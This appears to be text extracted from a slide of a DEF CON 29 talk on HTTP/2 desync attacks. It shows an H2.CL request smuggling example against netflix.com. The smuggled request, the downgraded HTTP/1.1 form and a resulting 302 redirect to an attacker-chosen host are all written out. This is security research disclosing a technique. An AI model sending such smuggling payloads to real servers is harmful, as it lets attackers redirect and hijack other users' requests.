 H2.CL Desync
Front-end
Downgrade
Back-end
:method POST
:path /n
:authority netflix.com
content-length 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar
POST /n HTTP/1.1
Host: www.netflix.com
Content-Length: 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: barGET /anything HTTP/1.1
Host: www.netflix.com
HTTP/1.1 200 OK
:method GET
:path /anything
:authority netflix.com
HTTP/1.1 302 Found
Location: https://02.rs?x.netflix.com/n
Learning
Python
JAVA
REVERSING
DEFCON 29
KETTLE HTTP2 'THE SEQUEL IS ALWAYS WO